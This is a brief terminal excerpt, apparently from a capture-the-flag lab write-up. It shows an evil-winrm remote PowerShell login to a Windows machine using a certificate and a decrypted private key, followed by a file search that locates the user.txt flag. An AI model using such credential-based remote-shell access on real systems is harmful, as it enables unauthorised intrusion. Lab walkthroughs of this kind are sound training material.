 ❯ evil-winrm -i 10.10.11.152 -S -u 'legacyy' -c certificate.ctr -k decryptedPrivateKey.key
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> Get-ChildItem -Path C:\ -Recurse -ErrorAction SilentlyContinue user.txt
Directory: C:\Users\legacyy\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        4/10/2022   7:17 PM             34 user.txt